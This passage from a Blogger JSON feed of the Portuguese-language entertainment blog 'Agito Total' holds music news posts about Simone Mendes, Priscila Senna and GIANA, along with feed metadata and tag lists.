pra Mim"},{"term":"O Diário de Mika: O Mundo é novo pra mim!"},{"term":"O Que fazer"},{"term":"Obstinados"},{"term":"Oinc Filmes"},{"term":"Onlyfans"},{"term":"Os Chocolix"},{"term":"Os Parças 2"},{"term":"PE"},{"term":"PJB"},{"term":"POA"},{"term":"PPA"},{"term":"PR"},{"term":"Padre Alessandro Campos"},{"term":"Padre Fábio de Melo"},{"term":"Padre Marcelo Rossi"},{"term":"Papo em Dia"},{"term":"Parada de Sucessos"},{"term":"Paris Filmes"},{"term":"Paws"},{"term":"Peanuts"},{"term":"Pela Rua Pelo Reino"},{"term":"Perfil Mix"},{"term":"Planeta Babana"},{"term":"Planeta Shake Bum"},{"term":"Pop Mais"},{"term":"Post 2B"},{"term":"Programa Raul Gil"},{"term":"Programa Setlist"},{"term":"Proposta Ousada"},{"term":"Prêmio Jovem Brasileiro"},{"term":"Prêmio Pop Mais"},{"term":"Prêmios"},{"term":"Queer"},{"term":"Querido Amigo"},{"term":"R\u0026B"},{"term":"ROGER DEFF"},{"term":"Rafinha RSQ"},{"term":"Raposo Shopping"},{"term":"Record News"},{"term":"RedeTV"},{"term":"Remix"},{"term":"Remix Oficial"},{"term":"Renata Maron"},{"term":"Riverdale"},{"term":"Rodízio de Boca"},{"term":"Rádio Disney"},{"term":"SOS Mulher"},{"term":"Sala 3"},{"term":"Salvador"},{"term":"Sandro e Cicero"},{"term":"Santa Catarina"},{"term":"Santinhoz"},{"term":"Se Entrega Sem Medo"},{"term":"Selva"},{"term":"Setlist"},{"term":"Shallow"},{"term":"Shopping Aricanduva"},{"term":"Shopping Morumbi"},{"term":"Shopping da Gávea"},{"term":"Show Proparoxítona"},{"term":"ShowLivre"},{"term":"Sidney Oliveira"},{"term":"Sintese Produções"},{"term":"Sony Music Gospel"},{"term":"Spacial Entrtenimento"},{"term":"Stand-UP Comedy"},{"term":"Sucesso!"},{"term":"Suite Super Luxo"},{"term":"Sábado Animado"},{"term":"São Paulo"},{"term":"TV Aparecida"},{"term":"TV Fama"},{"term":"TV Gazeta"},{"term":"TVZ Experimente"},{"term":"Ta Lindo."},{"term":"Teatro Arthur Rubinstein"},{"term":"Teatro Augusta"},{"term":"Teatro Clara Nunes"},{"term":"Teatro Dr. Botica"},{"term":"Teatro Morumbi Shopping"},{"term":"Teatro União Cultural"},{"term":"Teleco \u0026 Teco Nova Geração"},{"term":"Televisa"},{"term":"Terra Country"},{"term":"Terra Viva"},{"term":"Thaeme"},{"term":"Thaeme e Thiago"},{"term":"Thaide"},{"term":"Tik Tok"},{"term":"Tiranossauro Attack"},{"term":"Todo Seu"},{"term":"Topzera"},{"term":"Tudo OK"},{"term":"Turma do Pakaraka"},{"term":"Turnê Sustenta o Fogo"},{"term":"Tuta Guedes"},{"term":"Ultrafarma"},{"term":"Valdecir Neto"},{"term":"Verão Animado"},{"term":"Victor Mark"},{"term":"Villa +"},{"term":"Villa Country"},{"term":"Vinícola Aurora"},{"term":"Virada Cultural"},{"term":"Vtex Day"},{"term":"Warner Bros"},{"term":"West Shopping"},{"term":"Whinderson Nunes"},{"term":"Willou e Watson"},{"term":"Workshop"},{"term":"World Tour"},{"term":"Xand Avião"},{"term":"Youtuber"},{"term":"Zuzubalândia"},{"term":"Zé Neto e Cristiano"},{"term":"a lua"},{"term":"ander leds"},{"term":"anitta"},{"term":"atestado"},{"term":"banda ander leds"},{"term":"beijo atrevido"},{"term":"call maria"},{"term":"carnaval2018 show"},{"term":"clipe"},{"term":"danny"},{"term":"dona maria musica"},{"term":"entretenimento"},{"term":"leandro lins"},{"term":"ludmilla"},{"term":"luiza luh"},{"term":"mc"},{"term":"mirosmar"},{"term":"moda do misrosmar"},{"term":"musica dani tavares"},{"term":"musica funk"},{"term":"musica nova"},{"term":"planeta Banana"},{"term":"rick joe"},{"term":"rock alternativo"},{"term":"sheely costa"},{"term":"venezuela"},{"term":"versao funk dona maria"},{"term":"vinicius vendramel"},{"term":"zeze di camargo"},{"term":"É HIT!"}],"title":{"type":"text","$t":"Agito Total"},"subtitle":{"type":"html","$t":"Seu guia digital de entretenimento!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.agitototal.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/-\/M%C3%BAsica?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.agitototal.com\/search\/label\/M%C3%BAsica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/-\/M%C3%BAsica\/-\/M%C3%BAsica?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Clayton Vasconcelos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01732806057548163625"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ7HdYsDDuEm3IWqJbVahFVNSTeUCwZUy6tD8l3v0eGKiYlckc3whM0hJIc6kxpEkOXNEiLNRcwYRAE3DbuWFRPdTAGXq9ugbiR2ustEwdFdz4mE_JqhEDtKiA6iEvbV2IU6s-T6ol5CNZwTTbGiWvAjiXYKeeHFB5J36pxnaf783PmY\/s1600\/Gemini_Generated_Image_zfyfw5zfyfw5zfyf.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1306"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8474988219544050275.post-8182664324163098083"},"published":{"$t":"2026-01-08T17:51:00.006-03:00"},"updated":{"$t":"2026-01-08T17:51:26.096-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"}],"title":{"type":"text","$t":"Simone Mendes libera música inédita antes da gravação do DVD “O Melhor de Mim”"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;“Direitos Iguais” inaugura a sequência de faixas que o público vai conhecer em primeira mão neste que será o quarto DVD da artista\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsg5KYoo9bdG26JrU9Qb8N2aDBuNGVuU5ncovCWNbigiL_hI6hfhjGNs83-8_tvxjM7OBZyYGGxYhquxt3LP5czfsMUOuIoLtcgw-LoIs7WUce5bnBSztBWh-CyILidDORo2lqtEZWxfXaKotKw0LRHa4svIs8t8cD4_LzV9FQq4zhW1AYUG7vzcs70v9u\/s1280\/WhatsApp%20Image%202026-01-07%20at%2010.41.08.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Foto: Divulgação\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsg5KYoo9bdG26JrU9Qb8N2aDBuNGVuU5ncovCWNbigiL_hI6hfhjGNs83-8_tvxjM7OBZyYGGxYhquxt3LP5czfsMUOuIoLtcgw-LoIs7WUce5bnBSztBWh-CyILidDORo2lqtEZWxfXaKotKw0LRHa4svIs8t8cD4_LzV9FQq4zhW1AYUG7vzcs70v9u\/w426-h640\/WhatsApp%20Image%202026-01-07%20at%2010.41.08.jpeg\" title=\"Foto: Divulgação\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EPara começar o ano presenteado aos fãs, Simone Mendes dá mais um passo importante rumo a gravação de seu novo DVD, “O Melhor de Mim”. Para alegria dos fãs, a artista liberou para o público a primeira música guia do projeto, antecipando a nova fase que será eternizada no audiovisual. Ao todo, 11 faixas inéditas serão liberadas gradualmente, iniciado pela canção “Direitos Iguais”, que abriu oficialmente essa nova jornada musical. As músicas guias funcionam como um convite íntimo aos fãs, permitindo que conheçam, em primeira mão, a essência e a emoção do repertório que marca o quarto DVD da carreira solo da sertaneja.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA gravação do DVD acontece no dia 22 de janeiro, em Brasília, e promete ser mais um momento marcante da carreira da artista. Além da gravação do audiovisual, Simone Mendes também sobe ao palco para um show completo, celebrando junto ao público presente os grandes sucessos que consolidaram sua trajetória como as músicas \"Dois tristes\", \"Erro Gostoso\", \"Dois Fugitivos\", \"Eu menti\", \"P do pecado\", \"Me ama ou me larga\" e muitas outras que já conquistaram fãs por todo país.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO DVD “O Melhor de Mim” reforça o momento grandioso vivido por Simone Mendes, que segue acumulando números impressionantes nas plataformas digitais e se consolidando como uma das vozes mais fortes e queridas da música brasileira. Com letras intensas, interpretações carregadas de sentimento e um repertório totalmente inédito, a cantora promete entregar ao público um projeto que vai surpreender e encantar os fãs por todo o país, reafirmando seu lugar entre os grandes nomes da música brasileira.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFoto: Divulgação\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.agitototal.com\/feeds\/8182664324163098083\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.agitototal.com\/2026\/01\/simone-mendes-libera-musica-inedita.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/8182664324163098083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/8182664324163098083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.agitototal.com\/2026\/01\/simone-mendes-libera-musica-inedita.html","title":"Simone Mendes libera música inédita antes da gravação do DVD “O Melhor de Mim”"}],"author":[{"name":{"$t":"Clayton Vasconcelos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01732806057548163625"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ7HdYsDDuEm3IWqJbVahFVNSTeUCwZUy6tD8l3v0eGKiYlckc3whM0hJIc6kxpEkOXNEiLNRcwYRAE3DbuWFRPdTAGXq9ugbiR2ustEwdFdz4mE_JqhEDtKiA6iEvbV2IU6s-T6ol5CNZwTTbGiWvAjiXYKeeHFB5J36pxnaf783PmY\/s1600\/Gemini_Generated_Image_zfyfw5zfyfw5zfyf.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsg5KYoo9bdG26JrU9Qb8N2aDBuNGVuU5ncovCWNbigiL_hI6hfhjGNs83-8_tvxjM7OBZyYGGxYhquxt3LP5czfsMUOuIoLtcgw-LoIs7WUce5bnBSztBWh-CyILidDORo2lqtEZWxfXaKotKw0LRHa4svIs8t8cD4_LzV9FQq4zhW1AYUG7vzcs70v9u\/s72-w426-h640-c\/WhatsApp%20Image%202026-01-07%20at%2010.41.08.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8474988219544050275.post-9049135589865435206"},"published":{"$t":"2025-11-12T23:12:00.008-03:00"},"updated":{"$t":"2025-11-12T23:15:37.600-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"}],"title":{"type":"text","$t":"Priscila Senna lança segundo EP do projeto “15 Anos – TBT da Musa” com participação especial de Maiara \u0026 Maraisa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EEP do audiovisual gravado no Marco Zero, em Recife, para mais de 30 mil pessoas traz também tem as participações de Iguinho \u0026amp; Lulinha e Tayara Andreza e chega nas plataformas de áudio no dia 13 de novembro às 21h\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqjPrXC09RrXPMjtuh0Z9N6b81Tka3a1NlH2g3f7ogj5GYJ1F9UnZe_NFLj8b6NnMAGNO94yB4UMSFJLhIIZ0iLQ_atpScHyMo2UpY6op87FquJmjr10vwmv7JcgeSv2I0MzDQ8b8Pr14SNnWANx1GrYqbC1Qk5MtZGBS7I5rxh_zCHOKtgAch5HgsrJ4K\/s854\/WhatsApp%20Image%202025-11-11%20at%2011.11.39.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Foto: Divulgação\" border=\"0\" data-original-height=\"641\" data-original-width=\"854\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqjPrXC09RrXPMjtuh0Z9N6b81Tka3a1NlH2g3f7ogj5GYJ1F9UnZe_NFLj8b6NnMAGNO94yB4UMSFJLhIIZ0iLQ_atpScHyMo2UpY6op87FquJmjr10vwmv7JcgeSv2I0MzDQ8b8Pr14SNnWANx1GrYqbC1Qk5MtZGBS7I5rxh_zCHOKtgAch5HgsrJ4K\/w640-h480\/WhatsApp%20Image%202025-11-11%20at%2011.11.39.jpeg\" title=\"Foto: Divulgação\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFoto: Bruno Danttas\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003ELink pré-save: \u003Ca href=\"https:\/\/bfan.link\/priscila-senna-pt-02\"\u003Ehttps:\/\/bfan.link\/priscila-senna-pt-02\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPriscila Senna continua celebrando sua trajetória com o lançamento da segunda parte do projeto “15 Anos – TBT da Musa”, gravado ao vivo em um show histórico no Marco Zero do Recife, diante de mais de 30 mil pessoas. O novo EP chega às plataformas de áudio nesta quinta-feira, 13 de novembro, às 21h, e traz uma das parcerias mais aguardadas do projeto com Maiara \u0026amp; Maraísa em “Nove da Manhã”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvRSgDFWP9ORZJ3GnhYmH1AEYu8iOTYQTj8qX0yuNpXUoaLeib6-HCnFFEVORt7qDiTq2jwLx4GAoIdeUGPIuI8TWRMephGIcxRlbEDyFQ138qwEAlLL00AKBvNMPG_Zn5CwueZoOvuBcL1hYSnO0jgUNLE1mpDHnPsChkaCjD7Ps_qcJMJtu_WRZDL0YU\/s6000\/IMG_5951.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Foto: Bruno Danttas\" border=\"0\" data-original-height=\"3376\" data-original-width=\"6000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvRSgDFWP9ORZJ3GnhYmH1AEYu8iOTYQTj8qX0yuNpXUoaLeib6-HCnFFEVORt7qDiTq2jwLx4GAoIdeUGPIuI8TWRMephGIcxRlbEDyFQ138qwEAlLL00AKBvNMPG_Zn5CwueZoOvuBcL1hYSnO0jgUNLE1mpDHnPsChkaCjD7Ps_qcJMJtu_WRZDL0YU\/w640-h360\/IMG_5951.JPG\" title=\"Foto: Bruno Danttas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ECom vozes potentes e interpretação visceral, o feat inédito com Maiara e Maraisa promete ser mais um dos grandes momentos do audiovisual, unindo a força feminina de três artistas que representam diferentes vertentes do romantismo na música brasileira. “Cantar com Maiara e Maraisa foi um sonho realizado. Eu admiro demais a trajetória delas e o que representam para nós, mulheres da música. Receber elas “em casa”, no meu Recife, foi muito especial”, afirma Priscila Senna.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTaftQsktQ6F5OdvEb0GX0UFWMygHiRwjwKNOGWUENevW-9DYHJw_4wYbiw1HxTuGDOcHHOEPI7Bc0RZLJpnttntNm_u5FU-MuDrg2d-I3NGPsjH8VOI414k0eZfAwh3ajbo1qq6FEZOeRXmvtOYPyOlaqCDtEyivjdXJojKhPxS-ZecEQ2E-qvmFvco4d\/s4000\/PS15_por@brunodanttas-123%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Foto: Bruno Danttas\" border=\"0\" data-original-height=\"2667\" data-original-width=\"4000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTaftQsktQ6F5OdvEb0GX0UFWMygHiRwjwKNOGWUENevW-9DYHJw_4wYbiw1HxTuGDOcHHOEPI7Bc0RZLJpnttntNm_u5FU-MuDrg2d-I3NGPsjH8VOI414k0eZfAwh3ajbo1qq6FEZOeRXmvtOYPyOlaqCDtEyivjdXJojKhPxS-ZecEQ2E-qvmFvco4d\/w640-h426\/PS15_por@brunodanttas-123%20(1).jpg\" title=\"Foto: Bruno Danttas\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlém da colaboração com Maiara \u0026amp; Maraisa, o EP traz\u0026nbsp; canções como “Coração Gelado”, com Iguinho \u0026amp; Lulinha, e “Te Valoriza”, com Tayara Andreza, além de Se Você Me Levar”, “Nosso Amor Chegou ao Fim”, “4 da Manhã”, “Tanta Gente Junta”, “Eu Quero Atitude” e “Não Vou Me Submeter”. Os clipes dessas canções serão lançados no canal oficial de Priscila Senna no YouTube no dia 14 de novembro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/@kaiocads%20-%20DVD%20-%20PSENNA%20-%202025%20-%20CADS1256.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Foto: Kaio Cads\" border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/@kaiocads%20-%20DVD%20-%20PSENNA%20-%202025%20-%20CADS1256.JPG\" title=\"Foto: Kaio Cads\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Nesse TBT tive a honra de gravar com artistas incríveis. Cada feat me marcou de maneira única. Iguinho e Lulinha e Tayara Andrezza completam esse EP com muito talento e generosidade. Eu amo demais! Estamos construindo uma história linda, de muito sucesso com esse projeto e sinto no meu coração que vamos conquistar ainda mais juntos”, completa a cantora.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrRyU9ic0Ig5JkRHlZQ5sfp_mTxJrf0_uKIHyXpOr8J3hlcn3pCxzPxF_fe4bMqKFGpf1pksDcNpB1EoVMzB_95t1qPZqteojbTj9q28xnYk9ig_Df1agULCgmuJy-AA4q8d2Q67151O-ieyo0DQJulbddhFhtQBW7JwQWfb10uzzttrCfS3DY14I4jqF\/s6000\/_VTG5707.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Foto: Divulgação\" border=\"0\" data-original-height=\"3376\" data-original-width=\"6000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrRyU9ic0Ig5JkRHlZQ5sfp_mTxJrf0_uKIHyXpOr8J3hlcn3pCxzPxF_fe4bMqKFGpf1pksDcNpB1EoVMzB_95t1qPZqteojbTj9q28xnYk9ig_Df1agULCgmuJy-AA4q8d2Q67151O-ieyo0DQJulbddhFhtQBW7JwQWfb10uzzttrCfS3DY14I4jqF\/w640-h360\/_VTG5707.JPG\" title=\"Foto: Divulgação\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste novo EP se soma às faixas já divulgadas do projeto, totalizando 10 canções, incluindo as parcerias com Liniker, em um medley emocionante, e com Simone Mendes, em “Campeão dos Piores”, que já ultrapassou 4,3 milhões de visualizações no YouTube.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECom o “TBT da Musa”, Priscila Senna celebra sua história, seus encontros e o amor do público que a acompanha há 15 anos. O resultado é um registro emocionante e autêntico, que reforça sua essência, sua potência artística e o legado de uma das maiores vozes da música romântica no Brasil.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003EFotos: \u003C\/b\u003EKaio Cads e Bruno Danttas"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.agitototal.com\/feeds\/9049135589865435206\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.agitototal.com\/2025\/11\/priscila-senna-lanca-segundo-ep-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/9049135589865435206"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8474988219544050275\/posts\/default\/9049135589865435206"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.agitototal.com\/2025\/11\/priscila-senna-lanca-segundo-ep-do.html","title":"Priscila Senna lança segundo EP do projeto “15 Anos – TBT da Musa” com participação especial de Maiara \u0026 Maraisa"}],"author":[{"name":{"$t":"Clayton Vasconcelos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01732806057548163625"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJ7HdYsDDuEm3IWqJbVahFVNSTeUCwZUy6tD8l3v0eGKiYlckc3whM0hJIc6kxpEkOXNEiLNRcwYRAE3DbuWFRPdTAGXq9ugbiR2ustEwdFdz4mE_JqhEDtKiA6iEvbV2IU6s-T6ol5CNZwTTbGiWvAjiXYKeeHFB5J36pxnaf783PmY\/s1600\/Gemini_Generated_Image_zfyfw5zfyfw5zfyf.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqjPrXC09RrXPMjtuh0Z9N6b81Tka3a1NlH2g3f7ogj5GYJ1F9UnZe_NFLj8b6NnMAGNO94yB4UMSFJLhIIZ0iLQ_atpScHyMo2UpY6op87FquJmjr10vwmv7JcgeSv2I0MzDQ8b8Pr14SNnWANx1GrYqbC1Qk5MtZGBS7I5rxh_zCHOKtgAch5HgsrJ4K\/s72-w640-h480-c\/WhatsApp%20Image%202025-11-11%20at%2011.11.39.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8474988219544050275.post-8545169374553297594"},"published":{"$t":"2025-11-07T22:55:00.017-03:00"},"updated":{"$t":"2025-11-12T22:57:36.967-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"}],"title":{"type":"text","$t":" GIANA lança “FELÍDIA”, seu aguardado álbum de estreia inspirado nos anos 2000"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003ECom lançamento em 18 de novembro, projeto apresenta 12 faixas que refletem diferentes fases da artista e traz colaborações\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJmhCv0lIwxNF5yXIjfXP0rALF9u2Bv5ewf-8nQL9EZ4-xGudb1QTMu9YyaWK0-xfj19kfyztGwggWlcZqKCCaFk_KlGFFiddYVH_kroNKpLqtsaRFlCodBHBPKUBWxg_qHpdBRDCFEeTM9-HQBUkw5xPDPGOl-3wXyOci2GzNX2_UbncONlK8vojNLha\/s1170\/WhatsApp%20Image%202025-11-06%20at%2011.58.28.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1136\" data-original-width=\"1170\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJmhCv0lIwxNF5yXIjfXP0rALF9u2Bv5ewf-8nQL9EZ4-xGudb1QTMu9YyaWK0-xfj19kfyztGwggWlcZqKCCaFk_KlGFFiddYVH_kroNKpLqtsaRFlCodBHBPKUBWxg_qHpdBRDCFEeTM9-HQBUkw5xPDPGOl-3wXyOci2GzNX2_UbncONlK8vojNLha\/s320\/WhatsApp%20Image%202025-11-06%20at%2011.58.28.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003ECom lançamento marcado para 18 de novembro, “FELÍDIA” é o álbum de estreia de GIANA, um projeto que transita por diferentes vertentes musicais, mas que tem como fio condutor a estética vibrante e nostálgica dos anos 2000 — década em que a artista nasceu e que sempre inspirou sua sonoridade e identidade visual.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E“Eu nunca me senti tão realizada fazendo algo. Fiz, literalmente, o que eu sempre quis fazer — do meu jeito, sem pensar em sucesso ou fracasso. Fiz por amor, pensando nas músicas que eu sempre gostei de ouvir, que me divertem, que me emocionam e que eu realmente curto cantar”,\u003C\/i\u003E conta GIANA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO disco apresenta um equilíbrio entre faixas mais animadas e dançantes e outras mais intimistas, que valorizam o vocal expressivo de GIANA e a riqueza instrumental que ela faz questão de imprimir em suas composições. \u003Ci\u003E“Esse álbum une um pouco de tudo o que fez parte da minha vida musical. Tem as sonoridades que eu cresci ouvindo, os estilos que sempre me inspiraram, e muito daquilo que vivi também. Eu já sofri muito por amor (risos), e tem faixas que falam exatamente sobre isso — sobre frustração, saudade, decepção. Mas também sou muito festeira, amo uma festa, então não podia deixar de fora esse meu lado mais leve e divertido, que vem nas músicas com uma pegada diva pop, bem anos 2000”\u003C\/i\u003E, completa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EO nome “FELÍDIA” foi criado pela própria GIANA — uma invenção que nasce da palavra felídeo, remetendo à família dos gatos, leopardos e panteras. A escolha simboliza a independência, a força e a sensualidade que permeiam todo o projeto: uma artista que sabe o que quer, não depende de ninguém e deixa sua marca com autenticidade.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“FELÍDIA tem essa mistura: momentos mais introspectivos e vocais marcantes, que estão sempre à frente, junto com beats e produções que remetem às batidas clássicas dos anos 2000 — tanto das divas quanto dos rappers que marcaram aquela geração. É um álbum que traz tudo o que eu amo fazer: cantar com emoção, brincar com estilos e, principalmente, ser verdadeira”, afirma GIANA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMusicalmente, FELÍDIA é recheado de elementos de produção que remetem às batidas clássicas dos anos 2000, inspirando-se tanto nos rappers quanto nas divas pop da época — referências que acompanharam GIANA desde a infância e adolescência e agora ganham nova vida em sua voz e visão artística.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E“Esse álbum é a minha nova era. Um retrato do momento que eu tô vivendo. Fiz com o coração e espero que as pessoas ouçam com o mesmo carinho que eu coloquei em cada música”,\u003C\/i\u003E finaliza.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETracklist – “FELÍDIA”\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Medo De Nada\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. 